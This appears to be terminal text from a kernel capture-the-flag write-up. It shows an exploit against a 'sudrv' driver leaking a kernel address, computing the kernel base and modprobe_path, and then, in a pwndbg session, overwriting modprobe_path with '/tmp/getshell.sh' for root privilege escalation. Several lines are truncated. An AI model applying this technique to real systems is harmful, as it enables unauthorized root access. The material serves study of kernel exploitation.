 [    2.083368] clocksource: tsc: mask: 0xf
[    2.083990] clocksource: Switched to cl
[    2.254968] random: fast init done
[    2.257648] input: ImExPS/2 Generic Exp
lsmod
sudrv 16384 0 - Live 0xffffffffc0286000 (P
/ # ./exp
[  109.101895] SU Device opened
[*] kmalloc a chunk of size 80
[*] write to su_buf
[*] show content of the chunk
[  109.105771] Write!
[*] show content of the chunk
[  109.117840] deadbeef-deadbeef-deadbeef-
[+] find kernel leak! ffffffffa77c827f
[*] Kernel base: 0xffffffffa7600000
[*] modprobe_path: 0xffffffffa8842320
[*] kmalloc a chunk of size 1024
[*] write to su_buf
06:0030│-088 0xffffba64c064fe80 —▸ 0xffffffffa889a1f0 ◂— 0
07:0038│-080 0xffffba64c064fe88 —▸ 0xffff98d98bcd6e00 ◂— 0
► 0 0xffffffffc028600c sudrv_write+12
1 0xffffffffa77b4e01
2              0x0
► 1   "" stopped: 0xffffffffc028600c <sudrv_write+12>
2   "" stopped: 0xffffffffa76893e5
pwndbg> tele 0xffffffffa8842320
00:0000│      0xffffffffa8842320 ◂— '/tmp/getshell.sh'
01:0008│      0xffffffffa8842328 ◂— 'shell.sh'
02:0010│      0xffffffffa8842330 ◂— 0
... ↓         5 skipped
pwndbg>